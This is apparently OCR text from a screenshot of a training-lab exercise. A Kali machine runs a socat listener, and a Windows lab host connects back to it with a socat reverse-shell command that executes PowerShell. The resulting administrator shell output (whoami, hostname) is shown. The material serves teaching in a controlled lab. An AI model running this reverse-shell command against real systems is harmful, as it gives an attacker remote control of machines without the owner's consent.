 root@kali: ~
File Actions Edit View Help
root@kali: ~kali/Downloads
root@kali: ~
root@kali: ~
┌──(root㉿kali)-[~]
└─# socat TCP-L:8888 -
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights re
PS C:\Users\Administrator> whoami
whoami
win-shells\administrator
PS C:\Users\Administrator> hostname
hostname
Win-Shells
PS C:\Users\Administrator>
FreeRDP: 10.10.231.212
Recycle Bin
Fire
Hostname : WIN-SHELLS
Instance ID : i-0bbe82ce0ce2902a9
Private IP Address : 10.10.231.212
Availability Zone : eu-west-1b
Instance Size : t3a.small
Architecture : AMD64
Administrator: Command Prompt - socat TCP:10.8.167.78:8888 EXEC:powershell.exe,pipes
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Administrator> socat TCP:10.8.167.78:8888 EXEC:powershell.exe,pipes